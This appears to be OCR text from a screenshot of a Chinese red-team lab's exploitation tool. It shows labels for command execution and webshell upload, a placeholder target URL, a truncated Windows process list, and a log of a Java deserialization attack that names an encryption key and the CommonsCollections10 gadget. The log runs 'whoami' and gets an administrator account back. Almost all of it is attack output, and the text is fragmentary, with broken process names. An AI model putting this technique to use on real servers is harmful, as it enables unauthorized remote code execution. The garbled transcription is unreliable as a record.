 ... 8088
命令 执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
.exe 7448 1 4,108 K
e 19012 1 10,744 K
exe 11572 1 4,108 K
18124 1 24,952 K
xe 18792 1 4,132 K
18504 1 103,168 K
xe 18744 1 4,060 K
16832 1 4,352 K
exe 13852 1 4,152 K
18524 1 9,672 K
exe 18944 1 4,080 K
ver.exe 18532 1 5,924 K
.exe 19216 1 3,972 K
18984 1 308,924 K
e 18956 1 4,012 K
t.exe 18980 1 3,668 K
.exe 19096 1 6,080 K
vSE.exe 13780 Services 0 7,316 K
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Using Echo Method WindowsEcho
[*] Executing command: whoami...
[+] Done
win-6q l\administrator
红蓝对抗网络攻防实验室